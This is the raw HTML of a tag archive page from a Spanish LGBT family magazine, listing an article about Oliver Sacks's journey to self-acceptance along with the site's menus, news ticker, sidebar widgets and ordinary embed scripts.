					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-9123 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-familias tag-hijos-2 tag-homofobia tag-lgtb tag-normalizacion tag-transexualidad tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/los-jovenes-transexuales-dura-realidad/" class="mask-img">
				<img width="480" height="213" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/05/transexuales-españa.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/05/transexuales-españa.jpg 643w, https://ovejarosa.com/wp-content/uploads/2016/05/transexuales-españa-600x267.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/los-jovenes-transexuales-dura-realidad/">Los jóvenes transexuales y su dura realidad</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div class="block-title-wrap archive-block-title cb-section-header wrap archive-block-title-color-2"><div class="block-title-inner side-spacing" style="border-bottom-color:#e95ca3"><div class="block-title"><h1 class="title">oliver sacks homosexual</h1></div></div></div><div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<span>oliver sacks homosexual</span>
								</div>
									</div>
	</div>
	<div id="cb-content" class="site-content clearfix wrap side-spacing content-bg sb--right">
	<div class="tipi-cols clearfix">
		<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
			<div id="block-wrap-13517" class="block-wrap block-wrap-bs-1 block-to-see block-wrap-classic clearfix block-css-13517 side-spacing--boxed block-is-archive block-archive-skin-11" data-id="13517"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block">		<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-7986 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-oliver-sacks-biografia tag-oliver-sacks-celibato tag-oliver-sacks-gay tag-oliver-sacks-homosexual tag-on-the-move">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/oliver-sacks/" class="mask-img">
				<img width="360" height="203" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/01/sacks.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/01/sacks.jpg 620w, https://ovejarosa.com/wp-content/uploads/2016/01/sacks-600x338.jpg 600w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/oliver-sacks/">Oliver Sacks, la odisea de un genio hacia la autoaceptación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a><a href="https://ovejarosa.com/category/cultura_lgtb/" class="cat">Cultura LGTB</a><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="cat">Cultura y entretenimiento</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 60</span></div><div class="excerpt body-color">Oliver Sacks era un gran escritor y un gran neuropsicólogo. Pero eso no fue lo más importante. Lo verdaderamente emocionante<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
		</div>			<div class="pagination tipi-xs-12 font-2">
						</div>
			</div></div></div>		</div>
		<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
	</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "",
					"name": "oliver sacks homosexual"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
